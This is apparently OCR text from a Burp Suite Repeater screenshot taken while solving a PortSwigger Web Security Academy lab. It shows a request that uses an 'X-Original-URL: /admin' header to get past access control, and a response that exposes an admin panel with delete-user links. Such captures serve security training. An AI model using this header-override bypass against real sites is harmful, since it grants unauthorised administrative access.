 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a6e006b03e71f3cc04c0f0200f10087.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a6e006b03e71f3cc04c0f0200f10087.web-security-academy.ne
t
3 Cookie: session=EjRqs48Yr5ZQHrrHmgAfPtZt83t5flwd
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6e006b03e71f3cc04c0f0200f10087.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Original-URL: /admin
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 4